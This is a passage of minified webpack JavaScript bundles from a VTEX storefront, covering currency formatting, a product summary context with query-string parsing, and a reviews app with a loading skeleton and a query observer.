t.__esModule?t.default:t.default||t}catch(e){throw new Error("An error happened while requiring the app ".concat(n,", please check your app's code.\\n").concat(e.stack))}}(e,u)};if(window[r]&&window[r].registerComponent){var d=!!window.__RENDER_LAZY__;window[r].registerComponent(n,d?l:l(),t,c,d)}else{var w=l();window[r]&&window[r].withHMR?window[o][u]=window[o][a]=window[r].withHMR(n,w):window[o][u]=window[o][a]=w}return{}},n.getPublicPath=function(e){var n=window.__hostname__,t="/_v/public/assets/v1/published/";return i&&window.__RUNTIME__&&(n=__RUNTIME__.assetServerPublishedHost||window.location.hostname,t=__RUNTIME__.assetServerPublishedPath||"/_v/public/assets/v1/published/"),"https://"+n+t+"".concat(e,"/public/react/")}},,,function(e,n){e.exports=function(e){if(!e.webpackPolyfill){var n=Object.create(e);n.children||(n.children=[]),Object.defineProperty(n,"loaded",{enumerable:!0,get:function(){return n.l}}),Object.defineProperty(n,"id",{enumerable:!0,get:function(){return n.i}}),Object.defineProperty(n,"exports",{enumerable:!0}),n.webpackPolyfill=1}return n}}]);
  },function(){
    (window.webpackJsonpvtex_format_currency_0_4_1=window.webpackJsonpvtex_format_currency_0_4_1||[]).push([["formatCurrency"],{2:function(r,e,c){"use strict";function t(r){var e=r.intl,c=r.culture,t=r.value,n={style:"currency",currency:c.currency};return null!=c.customCurrencyDecimalDigits&&(n.minimumFractionDigits=c.customCurrencyDecimalDigits),"RON"===c.currency&&0===e.locale.indexOf("ro")?(n.currencyDisplay="name",e.formatNumber(t,n).replace(" românești","")):e.formatNumber(t,n)}c.r(e),c.d(e,"default",(function(){return t}))},9:function(r,e,c){"use strict";c.r(e),function(r){var e=c(0);c.p=Object(e.getPublicPath)("vtex.format-currency@0.4.1");var t=Object(e.register)((function(){return c(2)}),r,"vtex.format-currency@0.4.1","vtex.format-currency@0.x","formatCurrency");t.renderHotReload,t.setupHMR}.call(this,c(3)(r))}},[[9,"common"]]]);
  },function(){
    (window.webpackJsonpvtex_format_currency_0_4_1=window.webpackJsonpvtex_format_currency_0_4_1||[]).push([["FormattedCurrency"],[,function(r,e){r.exports=React},function(r,e,c){"use strict";function n(r){var e=r.intl,c=r.culture,n=r.value,t={style:"currency",currency:c.currency};return null!=c.customCurrencyDecimalDigits&&(t.minimumFractionDigits=c.customCurrencyDecimalDigits),"RON"===c.currency&&0===e.locale.indexOf("ro")?(t.currencyDisplay="name",e.formatNumber(n,t).replace(" românești","")):e.formatNumber(n,t)}c.r(e),c.d(e,"default",(function(){return n}))},,function(r,e){r.exports=__RENDER_8_RUNTIME__},function(r,e){r.exports=ReactIntl},function(r,e){r.exports=__RENDER_8_COMPONENTS__["vtex.css-handles@1.x/useCssHandles"]},function(r,e,c){"use strict";c.r(e),function(r){var e=c(0);c.p=Object(e.getPublicPath)("vtex.format-currency@0.4.1");var n=Object(e.register)((function(){return c(8)}),r,"vtex.format-currency@0.4.1","vtex.format-currency@0.x","FormattedCurrency");n.renderHotReload,n.setupHMR}.call(this,c(3)(r))},function(r,e,c){"use strict";c.r(e);var n=c(1),t=c.n(n),u=c(4),a=c(5),i=c(6),s=c.n(i),l=c(2),y=!!new Intl.NumberFormat("en-US",{style:"currency",currency:"USD"}).formatToParts,o=["currencyContainer","currencyCode","currencyLiteral","currencyInteger","currencyGroup","currencyDecimal","currencyFraction","currencyInfinity","currencyMinusSign","currencyNan","currencyPlusSign","currencyPercentSign"],m={currency:"currencyCode",literal:"currencyLiteral",integer:"currencyInteger",group:"currencyGroup",decimal:"currencyDecimal",fraction:"currencyFraction",infinity:"currencyInfinity",minusSign:"currencyMinusSign",nan:"currencyNan",plusSign:"currencyPlusSign",percentSign:"currencyPercentSign"};e.default=function(r){var e=r.value,c=r.classes,n=Object(u.useRuntime)(),i=n.culture,f=(0,n.getSettings)("vtex.store"),p=Object(a.useIntl)(),g=s()(o,{classes:c}).handles;if(!y){var v=Object(l.default)({intl:p,culture:i,value:e});return t.a.createElement("span",{className:g.currencyContainer},v)}var _={style:"currency",currency:i.currency};null!=i.customCurrencyDecimalDigits&&(_.minimumFractionDigits=i.customCurrencyDecimalDigits);var d="RON"===i.currency&&0===p.locale.indexOf("ro");d&&(_.currencyDisplay="name");var N=p.formatNumberToParts(e,_).map((function(r,e){var c=m[r.type],n=g[c];return d&&"currency"===r.type?t.a.createElement("span",{key:e,className:n},"lei"):"currency"===r.type&&(null==i?void 0:i.customCurrencySymbol)&&(null==f?void 0:f.enableCustomCurrencySymbol)?t.a.createElement("span",{key:e,className:n},i.customCurrencySymbol):t.a.createElement("span",{key:e,className:n},r.value)}));return t.a.createElement("span",{className:g.currencyContainer},N)}}],[[7,"common"]]]);
  },function(){
    !function(e){function t(t){for(var n,u,a=t[0],c=t[1],l=t[2],f=0,s=[];f<a.length;f++)u=a[f],Object.prototype.hasOwnProperty.call(o,u)&&o[u]&&s.push(o[u][0]),o[u]=0;for(n in c)Object.prototype.hasOwnProperty.call(c,n)&&(e[n]=c[n]);for(d&&d(t);s.length;)s.shift()();return i.push.apply(i,l||[]),r()}function r(){for(var e,t=0;t<i.length;t++){for(var r=i[t],n=!0,a=1;a<r.length;a++){var c=r[a];0!==o[c]&&(n=!1)}n&&(i.splice(t--,1),e=u(u.s=r[0]))}return e}var n={},o={common:0},i=[];function u(t){if(n[t])return n[t].exports;var r=n[t]={i:t,l:!1,exports:{}};return e[t].call(r.exports,r,r.exports,u),r.l=!0,r.exports}u.m=e,u.c=n,u.d=function(e,t,r){u.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},u.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},u.t=function(e,t){if(1&t&&(e=u(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(u.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)u.d(r,n,function(t){return e[t]}.bind(null,n));return r},u.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return u.d(t,"a",t),t},u.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},u.p="";var a=window.webpackJsonpvtex_product_summary_context_0_13_0=window.webpackJsonpvtex_product_summary_context_0_13_0||[],c=a.push.bind(a);a.push=t,a=a.slice();for(var l=0;l<a.length;l++)t(a[l]);var d=c;r()}([,function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getPublicPath=t.register=void 0;var n="__RENDER_8_RUNTIME__",o="__RENDER_8_COMPONENTS__",i=!("undefined"==typeof window||!window.document);i&&!window.global&&(window.global=window),window[o]=window[o]||{},t.register=function(e,t,r,i,u){var a="".concat(r,"/").concat(u),c="".concat(i,"/").concat(u),l=function(){return function(e,t){try{var r=e();return r.__esModule?r.default:r.default||r}catch(e){throw new Error("An error happened while requiring the app ".concat(t,", please check your app's code.\\n").concat(e.stack))}}(e,a)};if(window[n]&&window[n].registerComponent){var d=!!window.__RENDER_LAZY__;window[n].registerComponent(t,d?l:l(),r,u,d)}else{var f=l();window[n]&&window[n].withHMR?window[o][a]=window[o][c]=window[n].withHMR(t,f):window[o][a]=window[o][c]=f}return{}},t.getPublicPath=function(e){var t=window.__hostname__,r="/_v/public/assets/v1/published/";return i&&window.__RUNTIME__&&(t=__RUNTIME__.assetServerPublishedHost||window.location.hostname,r=__RUNTIME__.assetServerPublishedPath||"/_v/public/assets/v1/published/"),"https://"+t+r+"".concat(e,"/public/react/")}},function(e,t){e.exports=function(e){if(!e.webpackPolyfill){var t=Object.create(e);t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),Object.defineProperty(t,"exports",{enumerable:!0}),t.webpackPolyfill=1}return t}},,,function(e,t,r){"use strict";function n(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function o(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e)){var r=[],n=!0,o=!1,i=void 0;try{for(var u,a=e[Symbol.iterator]();!(n=(u=a.next()).done)&&(r.push(u.value),!t||r.length!==t);n=!0);}catch(e){o=!0,i=e}finally{try{n||null==a.return||a.return()}finally{if(o)throw i}}return r}}(e,t)||function(e,t){if(e){if("string"==typeof e)return n(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?n(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}r.d(t,"a",(function(){return o}))}]);
  },function(){
    (window.webpackJsonpvtex_product_summary_context_0_13_0=window.webpackJsonpvtex_product_summary_context_0_13_0||[]).push([["ProductSummaryContext"],[function(e,t){e.exports=React},,,function(e,t,r){"use strict";var n=r(8),o=r(9),c=r(10);function i(e,t){return t.encode?t.strict?n(e):encodeURIComponent(e):e}function u(e){var t=e.indexOf("?");return-1===t?"":e.slice(t+1)}function a(e,t){var r=function(e){var t;switch(e.arrayFormat){case"index":return function(e,r,n){t=/\[(\d*)\]$/.exec(e),e=e.replace(/\[\d*\]$/,""),t?(void 0===n[e]&&(n[e]={}),n[e][t[1]]=r):n[e]=r};case"bracket":return function(e,r,n){t=/(\[\])$/.exec(e),e=e.replace(/\[\]$/,""),t?void 0!==n[e]?n[e]=[].concat(n[e],r):n[e]=[r]:n[e]=r};default:return function(e,t,r){void 0!==r[e]?r[e]=[].concat(r[e],t):r[e]=t}}}(t=o({arrayFormat:"none"},t)),n=Object.create(null);return"string"!=typeof e?n:(e=e.trim().replace(/^[?#&]/,""))?(e.split("&").forEach((function(e){var t=e.replace(/\+/g," ").split("="),o=t.shift(),i=t.length>0?t.join("="):void 0;i=void 0===i?null:c(i),r(c(o),i,n)})),Object.keys(n).sort().reduce((function(e,t){var r=n[t];return Boolean(r)&&"object"==typeof r&&!Array.isArray(r)?e[t]=function e(t){return Array.isArray(t)?t.sort():"object"==typeof t?e(Object.keys(t)).sort((function(e,t){return Number(e)-Number(t)})).map((function(e){return t[e]})):t}(r):e[t]=r,e}),Object.create(null))):n}t.extract=u,t.parse=a,t.stringify=function(e,t){!1===(t=o({encode:!0,strict:!0,arrayFormat:"none"},t)).sort&&(t.sort=function(){});var r=function(e){switch(e.arrayFormat){case"index":return function(t,r,n){return null===r?[i(t,e),"[",n,"]"].join(""):[i(t,e),"[",i(n,e),"]=",i(r,e)].join("")};case"bracket":return function(t,r){return null===r?i(t,e):[i(t,e),"[]=",i(r,e)].join("")};default:return function(t,r){return null===r?i(t,e):[i(t,e),"=",i(r,e)].join("")}}}(t);return e?Object.keys(e).sort(t.sort).map((function(n){var o=e[n];if(void 0===o)return"";if(null===o)return i(n,t);if(Array.isArray(o)){var c=[];return o.slice().forEach((function(e){void 0!==e&&c.push(r(n,e,c.length))})),c.join("&")}return i(n,t)+"="+i(o,t)})).filter((function(e){return e.length>0})).join("&"):""},t.parseUrl=function(e,t){return{url:e.split("?")[0]||"",query:a(u(e),t)}}},function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.product-group-context@0.x/ProductGroupContext"]},,function(e,t,r){"use strict";r.r(t),function(e){var t=r(1);r.p=Object(t.getPublicPath)("vtex.product-summary-context@0.13.0");var n=Object(t.register)((function(){return r(7)}),e,"vtex.product-summary-context@0.13.0","vtex.product-summary-context@0.x","ProductSummaryContext");n.renderHotReload,n.setupHMR}.call(this,r(2)(e))},function(e,t,r){"use strict";r.r(t),r.d(t,"reducer",(function(){return l}));var n=r(5),o=r(0),c=r.n(o),i=r(3),u=r.n(i),a=r(4),s=r.n(a).a.useProductGroup,d=Object(o.createContext)(void 0),f=Object(o.createContext)(void 0);function l(e,t){var r;switch(t.type){case"SET_PRODUCT":var n=t.args.product;return Object.assign(Object.assign({},e),{product:n,selectedItem:null!==(r=t.args.selectedItem)&&void 0!==r?r:n.sku});case"SET_HOVER":return Object.assign(Object.assign({},e),{isHovering:t.args.isHovering});case"SET_LOADING":return Object.assign(Object.assign({},e),{isLoading:t.args.isLoading});case"SET_PRICE_LOADING":return Object.assign(Object.assign({},e),{isPriceLoading:t.args.isPriceLoading});case"SET_QUANTITY":return Object.assign(Object.assign({},e),{selectedQuantity:t.args.quantity});case"SET_PRODUCT_QUERY":return Object.assign(Object.assign({},e),{query:t.args.query});case"SET_IN_VIEW":return Object.assign(Object.assign({},e),{inView:t.args.inView});case"SET_POSITION":return Object.assign(Object.assign({},e),{position:t.args.position});default:return e}}var p=function(e){var t=e.product,r=null==t?void 0:t.selectedProperties;if(r){var n={};return r.forEach((function(e){var t=e.key,r=e.value;n["property__".concat(t)]=r})),u.a.stringify(n)}};t.default={ProductSummaryProvider:function(e){var t=e.product,r=e.selectedItem,i=e.isLoading,u=void 0!==i&&i,a=e.isPriceLoading,g=void 0!==a&&a,v=e.listName,y=void 0===v?null:v,b=e.sponsoredBadge,m=void 0===b?{}:b,j=e.children,O={product:t,isHovering:!1,isLoading:u,isPriceLoading:g,selectedItem:null!=r?r:null,selectedQuantity:1,listName:y,sponsoredBadge:m,query:p({product:t}),inView:!1,position:null},x=Object(o.useReducer)(l,O),h=Object(n.a)(x,2),_=h[0],E=h[1],P=s();return Object(o.useEffect)((function(){var e;if(P){var t=(0,P.addItemToGroup)(_.product,null!==(e=_.selectedItem)&&void 0!==e?e:_.product.items[0]);return function(){return t()}}}),[_.selectedItem,_.product]),c.a.createElement(d.Provider,{value:_},c.a.createElement(f.Provider,{value:E},j))},useProductSummary:function(){return Object(o.useContext)(d)},useProductSummaryDispatch:function(){return Object(o.useContext)(f)}}},function(e,t,r){"use strict";e.exports=function(e){return encodeURIComponent(e).replace(/[!'()*]/g,(function(e){return"%"+e.charCodeAt(0).toString(16).toUpperCase()}))}},function(e,t,r){"use strict";var n=Object.getOwnPropertySymbols,o=Object.prototype.hasOwnProperty,c=Object.prototype.propertyIsEnumerable;function i(e){if(null==e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}e.exports=function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},r=0;r<10;r++)t["_"+String.fromCharCode(r)]=r;if("0123456789"!==Object.getOwnPropertyNames(t).map((function(e){return t[e]})).join(""))return!1;var n={};return"abcdefghijklmnopqrst".split("").forEach((function(e){n[e]=e})),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},n)).join("")}catch(e){return!1}}()?Object.assign:function(e,t){for(var r,u,a=i(e),s=1;s<arguments.length;s++){for(var d in r=Object(arguments[s]))o.call(r,d)&&(a[d]=r[d]);if(n){u=n(r);for(var f=0;f<u.length;f++)c.call(r,u[f])&&(a[u[f]]=r[u[f]])}}return a}},function(e,t,r){"use strict";var n=new RegExp("%[a-f0-9]{2}","gi"),o=new RegExp("(%[a-f0-9]{2})+","gi");function c(e,t){try{return decodeURIComponent(e.join(""))}catch(e){}if(1===e.length)return e;t=t||1;var r=e.slice(0,t),n=e.slice(t);return Array.prototype.concat.call([],c(r),c(n))}function i(e){try{return decodeURIComponent(e)}catch(o){for(var t=e.match(n),r=1;r<t.length;r++)t=(e=c(t,r).join("")).match(n);return e}}e.exports=function(e){if("string"!=typeof e)throw new TypeError("Expected `encodedURI` to be of type `string`, got `"+typeof e+"`");try{return e=e.replace(/\+/g," "),decodeURIComponent(e)}catch(t){return function(e){for(var t={"%FE%FF":"��","%FF%FE":"��"},r=o.exec(e);r;){try{t[r[0]]=decodeURIComponent(r[0])}catch(e){var n=i(r[0]);n!==r[0]&&(t[r[0]]=n)}r=o.exec(e)}t["%C2"]="�";for(var c=Object.keys(t),u=0;u<c.length;u++){var a=c[u];e=e.replace(new RegExp(a,"g"),t[a])}return e}(e)}}}],[[6,"common"]]]);
  },function(){
    !function(t){function e(e){for(var r,u,c=e[0],a=e[1],f=e[2],s=0,d=[];s<c.length;s++)u=c[s],Object.prototype.hasOwnProperty.call(o,u)&&o[u]&&d.push(o[u][0]),o[u]=0;for(r in a)Object.prototype.hasOwnProperty.call(a,r)&&(t[r]=a[r]);for(l&&l(e);d.length;)d.shift()();return i.push.apply(i,f||[]),n()}function n(){for(var t,e=0;e<i.length;e++){for(var n=i[e],r=!0,c=1;c<n.length;c++){var a=n[c];0!==o[a]&&(r=!1)}r&&(i.splice(e--,1),t=u(u.s=n[0]))}return t}var r={},o={common:0},i=[];function u(e){if(r[e])return r[e].exports;var n=r[e]={i:e,l:!1,exports:{}};return t[e].call(n.exports,n,n.exports,u),n.l=!0,n.exports}u.m=t,u.c=r,u.d=function(t,e,n){u.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},u.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},u.t=function(t,e){if(1&e&&(t=u(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(u.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var r in t)u.d(n,r,function(e){return t[e]}.bind(null,r));return n},u.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return u.d(e,"a",e),e},u.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},u.p="";var c=window.webpackJsonplojasrede_reviews_0_0_19=window.webpackJsonplojasrede_reviews_0_0_19||[],a=c.push.bind(c);c.push=e,c=c.slice();for(var f=0;f<c.length;f++)e(c[f]);var l=a;n()}({11:function(t,e,n){"use strict";function r(t,e,n,r,o,i,u){try{var c=t[i](u),a=c.value}catch(t){return void n(t)}c.done?e(a):Promise.resolve(a).then(r,o)}function o(t){return function(){var e=this,n=arguments;return new Promise((function(o,i){var u=t.apply(e,n);function c(t){r(u,o,i,c,a,"next",t)}function a(t){r(u,o,i,c,a,"throw",t)}c(void 0)}))}}n.d(e,"a",(function(){return o}))},117:function(t,e,n){"use strict";function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}n.d(e,"a",(function(){return r}))},22:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.getPublicPath=e.register=void 0;var r="__RENDER_8_RUNTIME__",o="__RENDER_8_COMPONENTS__",i=!("undefined"==typeof window||!window.document);i&&!window.global&&(window.global=window),window[o]=window[o]||{},e.register=function(t,e,n,i,u){var c="".concat(n,"/").concat(u),a="".concat(i,"/").concat(u),f=function(){return function(t,e){try{var n=t();return n.__esModule?n.default:n.default||n}catch(t){throw new Error("An error happened while requiring the app ".concat(e,", please check your app's code.\\n").concat(t.stack))}}(t,c)};if(window[r]&&window[r].registerComponent){var l=!!window.__RENDER_LAZY__;window[r].registerComponent(e,l?f:f(),n,u,l)}else{var s=f();window[r]&&window[r].withHMR?window[o][c]=window[o][a]=window[r].withHMR(e,s):window[o][c]=window[o][a]=s}return{}},e.getPublicPath=function(t){var e=window.__hostname__,n="/_v/public/assets/v1/published/";return i&&window.__RUNTIME__&&(e=__RUNTIME__.assetServerPublishedHost||window.location.hostname,n=__RUNTIME__.assetServerPublishedPath||"/_v/public/assets/v1/published/"),"https://"+e+n+"".concat(t,"/public/react/")}},4:function(t,e,n){t.exports=n(104)},6:function(t,e,n){"use strict";n.d(e,"a",(function(){return o}));var r=n(82);function o(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(t)){var n=[],r=!0,o=!1,i=void 0;try{for(var u,c=t[Symbol.iterator]();!(r=(u=c.next()).done)&&(n.push(u.value),!e||n.length!==e);r=!0);}catch(t){o=!0,i=t}finally{try{r||null==c.return||c.return()}finally{if(o)throw i}}return n}}(t,e)||Object(r.a)(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}},63:function(t,e){t.exports=function(t){if(!t.webpackPolyfill){var e=Object.create(t);e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),Object.defineProperty(e,"exports",{enumerable:!0}),e.webpackPolyfill=1}return e}},7:function(t,e,n){"use strict";function r(){return(r=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}n.d(e,"a",(function(){return r}))},76:function(t,e,n){"use strict";function r(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}n.d(e,"a",(function(){return r}))},8:function(t,e,n){"use strict";n.d(e,"a",(function(){return i}));var r=n(76);var o=n(82);function i(t){return function(t){if(Array.isArray(t))return Object(r.a)(t)}(t)||function(t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(t))return Array.from(t)}(t)||Object(o.a)(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}},82:function(t,e,n){"use strict";n.d(e,"a",(function(){return o}));var r=n(76);function o(t,e){if(t){if("string"==typeof t)return Object(r.a)(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Object(r.a)(t,e):void 0}}}});
  },function(){
    (window.webpackJsonplojasrede_reviews_0_0_19=window.webpackJsonplojasrede_reviews_0_0_19||[]).push([[1],{10:function(t,e,s){"use strict";var r=s(0),i=function(){return(i=Object.assign||function(t){for(var e,s=1,r=arguments.length;s<r;s++)for(var i in e=arguments[s])Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t}).apply(this,arguments)};var n=function(t){var e=t.animate,s=void 0===e||e,n=t.backgroundColor,a=void 0===n?"#f5f6f7":n,o=t.backgroundOpacity,u=void 0===o?1:o,c=t.baseUrl,l=void 0===c?"":c,h=t.children,d=t.foregroundColor,f=void 0===d?"#eee":d,p=t.foregroundOpacity,y=void 0===p?1:p,v=t.gradientRatio,b=void 0===v?2:v,m=t.uniqueKey,g=t.rtl,O=void 0!==g&&g,C=t.speed,R=void 0===C?1.2:C,j=t.style,w=void 0===j?{}:j,P=t.title,S=void 0===P?"Loading...":P,q=t.beforeMask,E=void 0===q?null:q,x=function(t,e){var s={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(s[r]=t[r]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols){var i=0;for(r=Object.getOwnPropertySymbols(t);i<r.length;i++)e.indexOf(r[i])<0&&Object.prototype.propertyIsEnumerable.call(t,r[i])&&(s[r[i]]=t[r[i]])}return s}(t,["animate","backgroundColor","backgroundOpacity","baseUrl","children","foregroundColor","foregroundOpacity","gradientRatio","uniqueKey","rtl","speed","style","title","beforeMask"]),F=m||Math.random().toString(36).substring(6),Q="".concat(F,"-diff"),D="".concat(F,"-animated-diff"),M="".concat(F,"-aria"),A=O?{transform:"scaleX(-1)"}:null,T="".concat(R,"s"),I="".concat(-1*b," 0"),U="".concat(b," 0");return Object(r.createElement)("svg",i({"aria-labelledby":M,role:"img",style:i(i({},w),A)},x),S?Object(r.createElement)("title",{id:M},S):null,E&&Object(r.isValidElement)(E)?E:null,Object(r.createElement)("rect",{role:"presentation",x:"0",y:"0",width:"100%",height:"100%",clipPath:"url(".concat(l,"#").concat(Q,")"),style:{fill:"url(".concat(l,"#").concat(D,")")}}),Object(r.createElement)("defs",null,Object(r.createElement)("clipPath",{id:Q},h),Object(r.createElement)("linearGradient",{id:D,gradientTransform:"translate(".concat(I,")")},Object(r.createElement)("stop",{offset:"0%",stopColor:a,stopOpacity:u}),Object(r.createElement)("stop",{offset:"50%",stopColor:f,stopOpacity:y}),Object(r.createElement)("stop",{offset:"100%",stopColor:a,stopOpacity:u}),s&&Object(r.createElement)("animateTransform",{attributeName:"gradientTransform",type:"translate",values:"".concat(I,"; 0 0; ").concat(U),dur:T,repeatCount:"indefinite"}))))},a=function(t){return t.children?Object(r.createElement)(n,i({},t)):Object(r.createElement)(o,i({},t))},o=function(t){return Object(r.createElement)(a,i({viewBox:"0 0 476 124"},t),Object(r.createElement)("rect",{x:"48",y:"8",width:"88",height:"6",rx:"3"}),Object(r.createElement)("rect",{x:"48",y:"26",width:"52",height:"6",rx:"3"}),Object(r.createElement)("rect",{x:"0",y:"56",width:"410",height:"6",rx:"3"}),Object(r.createElement)("rect",{x:"0",y:"72",width:"380",height:"6",rx:"3"}),Object(r.createElement)("rect",{x:"0",y:"88",width:"178",height:"6",rx:"3"}),Object(r.createElement)("circle",{cx:"20",cy:"20",r:"20"}))};e.a=a},106:function(t,e,s){"use strict";s.d(e,"a",(function(){return u}));var r=s(3),i=s(14),n=s(58),a=s(29),o=s(31);class u extends a.a{constructor(t,e){super(),this.client=t,this.options=e,this.trackedProps=new Set,this.selectError=null,this.bindMethods(),this.setOptions(e)}bindMethods(){this.remove=this.remove.bind(this),this.refetch=this.refetch.bind(this)}onSubscribe(){1===this.listeners.size&&(this.currentQuery.addObserver(this),c(this.currentQuery,this.options)&&this.executeFetch(),this.updateTimers())}onUnsubscribe(){this.hasListeners()||this.destroy()}shouldFetchOnReconnect(){return l(this.currentQuery,this.options,this.options.refetchOnReconnect)}shouldFetchOnWindowFocus(){return l(this.currentQuery,this.options,this.options.refetchOnWindowFocus)}destroy(){this.listeners=new Set,this.clearStaleTimeout(),this.clearRefetchInterval(),this.currentQuery.removeObserver(this)}setOptions(t,e){const s=this.options,i=this.currentQuery;if(this.options=this.client.defaultQueryOptions(t),Object(r.p)(s,this.options)||this.client.getQueryCache().notify({type:"observerOptionsUpdated",query:this.currentQuery,observer:this}),void 0!==this.options.enabled&&"boolean"!=typeof this.options.enabled)throw new Error("Expected enabled to be a boolean");this.options.queryKey||(this.options.queryKey=s.queryKey),this.updateQuery();const n=this.hasListeners();n&&h(this.currentQuery,i,this.options,s)&&this.executeFetch(),this.updateResult(e),!n||this.currentQuery===i&&this.options.enabled===s.enabled&&this.options.staleTime===s.staleTime||this.updateStaleTimeout();const a=this.computeRefetchInterval();!n||this.currentQuery===i&&this.options.enabled===s.enabled&&a===this.currentRefetchInterval||this.updateRefetchInterval(a)}getOptimisticResult(t){const e=this.client.getQueryCache().build(this.client,t),s=this.createResult(e,t);return function(t,e,s){if(s.keepPreviousData)return!1;if(void 0!==s.placeholderData)return e.isPlaceholderData;if(!Object(r.p)(t.getCurrentResult(),e))return!0;return!1}(this,s,t)&&(this.currentResult=s,this.currentResultOptions=this.options,this.currentResultState=this.currentQuery.state),s}getCurrentResult(){return this.currentResult}trackResult(t){const e={};return Object.keys(t).forEach(s=>{Object.defineProperty(e,s,{configurable:!1,enumerable:!0,get:()=>(this.trackedProps.add(s),t[s])})}),e}getCurrentQuery(){return this.currentQuery}remove(){this.client.getQueryCache().remove(this.currentQuery)}refetch({refetchPage:t,...e}={}){return this.fetch({...e,meta:{refetchPage:t}})}fetchOptimistic(t){const e=this.client.defaultQueryOptions(t),s=this.client.getQueryCache().build(this.client,e);return s.isFetchingOptimistic=!0,s.fetch().then(()=>this.createResult(s,e))}fetch(t){var e;return this.executeFetch({...t,cancelRefetch:null==(e=t.cancelRefetch)||e}).then(()=>(this.updateResult(),this.currentResult))}executeFetch(t){this.updateQuery();let e=this.currentQuery.fetch(this.options,t);return null!=t&&t.throwOnError||(e=e.catch(r.i)),e}updateStaleTimeout(){if(this.clearStaleTimeout(),r.e||this.currentResult.isStale||!Object(r.f)(this.options.staleTime))return;const t=Object(r.r)(this.currentResult.dataUpdatedAt,this.options.staleTime)+1;this.staleTimeoutId=setTimeout(()=>{this.currentResult.isStale||this.updateResult()},t)}computeRefetchInterval(){var t;return"function"==typeof this.options.refetchInterval?this.options.refetchInterval(this.currentResult.data,this.currentQuery):null!=(t=this.options.refetchInterval)&&t}updateRefetchInterval(t){this.clearRefetchInterval(),this.currentRefetchInterval=t,!r.e&&!1!==this.options.enabled&&Object(r.f)(this.currentRefetchInterval)&&0!==this.currentRefetchInterval&&(this.refetchIntervalId=setInterval(()=>{(this.options.refetchIntervalInBackground||n.a.isFocused())&&this.executeFetch()},this.currentRefetchInterval))}updateTimers(){this.updateStaleTimeout(),this.updateRefetchInterval(this.computeRefetchInterval())}clearStaleTimeout(){this.staleTimeoutId&&(clearTimeout(this.staleTimeoutId),this.staleTimeoutId=void 0)}clearRefetchInterval(){this.refetchIntervalId&&(clearInterval(this.refetchIntervalId),this.refetchIntervalId=void 0)}createResult(t,e){const s=this.currentQuery,i=this.options,n=this.currentResult,a=this.currentResultState,u=this.currentResultOptions,l=t!==s,f=l?t.state:this.currentQueryInitialState,p=l?this.currentResult:this.previousQueryResult,{state:y}=t;let v,{dataUpdatedAt:b,error:m,errorUpdatedAt:g,fetchStatus:O,status:C}=y,R=!1,j=!1;if(e._optimisticResults){const 